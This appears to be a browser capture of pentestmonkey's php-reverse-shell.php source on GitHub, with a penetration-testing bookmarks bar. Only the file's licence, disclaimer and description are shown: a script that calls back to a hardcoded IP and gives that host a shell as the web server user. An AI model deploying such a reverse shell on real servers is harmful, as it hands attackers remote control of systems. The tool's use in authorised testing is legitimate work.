 https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec moulik, Author at TE... Payload All GitHub - OWASP/Nett... http://sigescat.ps.int...
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage